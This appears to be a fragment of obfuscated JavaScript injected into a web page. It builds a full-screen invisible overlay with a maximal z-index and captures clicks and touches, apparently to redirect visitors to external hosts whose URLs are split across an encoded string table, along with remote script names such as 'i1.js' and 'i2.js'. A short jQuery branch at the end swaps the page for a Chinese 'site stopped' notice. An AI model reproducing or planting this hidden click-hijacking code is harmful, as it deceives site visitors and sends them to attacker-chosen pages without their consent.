0x16c617[_0x14024c(0x249)](_0x16c617[_0x14024c(0x1dc)](_0x16c617[_0x14024c(0x1d3)](_0x16c617[_0x14024c(0x20e)](_0x16c617[_0x14024c(0x1cc)](_0x16c617[_0x14024c(0x1d3)](_0x16c617[_0x14024c(0x224)]('.',_0x4a38d3),_0x38a999?_0x16c617[_0x14024c(0x202)]:_0x16c617[_0x14024c(0x283)]),_0x16c617[_0x14024c(0x25c)]),_0x1f3917?_0x16c617[_0x14024c(0x23d)]:_0x16c617[_0x14024c(0x243)]),_0x227498),_0x16c617[_0x14024c(0x1f0)]),_0x1657ed),'}'),_0x44932d[_0x14024c(0x257)]=_0x1657ed[_0x14024c(0x229)](/;/g,_0x16c617[_0x14024c(0x222)]),0x232d+0x66a+-0x1fb*0x15;},_0x4f56b7=function(){var _0x17fce8=_0xecc922,_0x23fd9f,_0x361770;_0x44932d=_0x3daf22[_0x17fce8(0x20f)+_0x17fce8(0x269)](_0x16c617[_0x17fce8(0x1e6)]),_0x3daf22[_0x17fce8(0x24c)][_0x17fce8(0x214)+'d'](_0x44932d),_0x31c1e9=_0x16c617[_0x17fce8(0x261)](_0x453837[_0x17fce8(0x277)],_0x40a978['d']),_0x592dd7=_0x16c617[_0x17fce8(0x1d5)](_0x154bc7[_0x16c617[_0x17fce8(0x1dd)](_0x3d55b9,_0x154bc7[_0x17fce8(0x238)])],_0x5357ab),_0x1f3917||(_0x3daf22[_0x17fce8(0x1ef)][_0x17fce8(0x26e)][_0x17fce8(0x1f3)]+=_0x16c617[_0x17fce8(0x20e)](_0x16c617[_0x17fce8(0x207)](_0x16c617[_0x17fce8(0x1dc)](_0x16c617[_0x17fce8(0x22f)](_0x16c617[_0x17fce8(0x27b)],_0x4d778a),':'),_0x16c617[_0x17fce8(0x227)](_0x15f073,_0x16c617[_0x17fce8(0x23b)](parseInt,(_0x23fd9f=_0x3daf22[_0x17fce8(0x1ef)],_0x361770=_0x38a999?_0x16c617[_0x17fce8(0x1fb)]:_0x16c617[_0x17fce8(0x1de)],(_0x23fd9f[_0x17fce8(0x221)+'le']||_0x3daf22[_0x17fce8(0x1e3)+'w'][_0x17fce8(0x1df)+_0x17fce8(0x1d8)](_0x23fd9f,null))[_0x361770])))),_0x16c617[_0x17fce8(0x22b)])),_0x16c617[_0x17fce8(0x274)](_0x527291),_0x3daf22[_0x17fce8(0x1d9)+_0x17fce8(0x21b)](_0x16c617[_0x17fce8(0x282)](_0x16c617[_0x17fce8(0x1d1)](_0x59ce6d),-0x114d+0x4cd*0x5+-0x650)?_0x16c617[_0x17fce8(0x285)]:_0x16c617[_0x17fce8(0x21d)],_0x3d232f,!(-0x20e2+0x2018+-0x1*-0xcb));},_0x3daf22[_0xecc922(0x1d9)+_0xecc922(0x21b)](_0x352aea,function(){var _0x19fb2f=_0xecc922;_0x3daf22[_0x19fb2f(0x22c)+_0x19fb2f(0x234)](_0x352aea,arguments[_0x19fb2f(0x1d4)],!(-0xb*-0x70+0x1*0x19f3+-0x1ec2)),_0x16c617[_0x19fb2f(0x1d1)](_0x4f56b7);},!(-0x22e0+0x8*0x307+-0x1*-0xaa9)));}(document,window));function _0x3d4b(){var _0x916d0=['sYXJq','vkIzD','dPMIC','random','AXiOU','Nsjqi','g/gudingwe','height','paddingBot','QerSj','abdefhijkm','EHEtQ','uUaJa','\x22);transfo','head','platform','fixed;z-in','classList','lgHVT','AAzXX','absolute;t','oud.com','jjRcl','sort','CXNKL','innerHTML','CuPZc','preventDef','VllYK','dHdjs','uxhoH','split','i2.js','ock;clear:','fhuwN','QeCYP','!important','3956760nrVdXr','cqovb','15258iFVbjT','both;left:','os.ap-shan','xAlrF','ent','tXJjo','VyCMf','jJcRR','HihXI','style','href','lRTCO','https://k1','block','floor','lfdnW','DOMContent','QNUMR','innerWidth','qDgXH','innerHeigh','PoGLG','RSwLM','y8ik.micro','eQiLW','clientX','6712755nvcKCn','LfpxO','rm:scale(','edxeI','bAHdW','ApbQB','wOIgn','gClientRec','18447795xoWgWV','8.html','div','clear','touches','TTojg','438rOzZQh','fPisq','Loaded','otxlx',');transfor','parentElem','jioeidd-13','https://kc','nZacx','AYDtR','ckvWk','callee','RdSTs','ault','getBoundin','dStyle','addEventLi','touchstart','BpqwW','DzFit','UkPpZ','IBKwG','getCompute','AhQoO','200','width','defaultVie','paddingTop',':url(\x22','UWKnZ','test','relative','click','px;','clientY','dex:214748','yWXjH','idDCl','body','TUjXL','oud.com/im','dNkpt','cssText','GIEQr','NPQRSTWXYZ','ipt',';padding-','jJsrr','ation','display','UHlQH','mDOvl','nprstwxyz','add','11788848YxHJtu','kbhzD','cmaDF','KXByQ','m-origin:l','stopPropag','jhVMp','xt.xyz/122','GSbqm','GBGyw','px;content','MNumL','3647;top:','ABDEFGHJKM','\x09\x20640','JqLwi','createElem',':after','location','dnJwr','both','appendChil','insertBefo','5446srwMIa','9469620fSnxgJ','116NSldhC','currentScr','i1.js','stener','display:bl','fzcyh','op:','position','25890192.c','currentSty','qNTxK','0px','qiUJJ','eft\x20top;','tom','PUOWX','Wqaxj','replace','10uiDcmJ','WmPWg','removeEven','Dasry','x;height:0','KNRgE','tOscS','charAt','{position:',':before','tListener','px!importa','ghai.myqcl','lznVY','length','quxfV','top','VzqhH','0;width:0p','tpBud'];_0x3d4b=function(){return _0x916d0;};return _0x3d4b();}
}else{
$("body").html('<div style="text-align: center;line-height: 150px;height: 150px;font-size: 30px;color: #f71414;">因多方面原因，网站停止运行中！！！</div>');
};